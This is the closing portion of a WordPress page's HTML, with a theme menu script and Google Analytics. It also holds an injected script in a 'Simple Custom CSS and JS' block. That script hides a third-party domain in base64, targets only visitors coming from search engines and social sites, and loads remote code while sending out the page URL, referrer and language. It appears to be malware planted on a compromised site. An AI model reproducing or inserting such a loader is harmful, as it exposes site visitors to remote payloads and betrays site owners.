Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>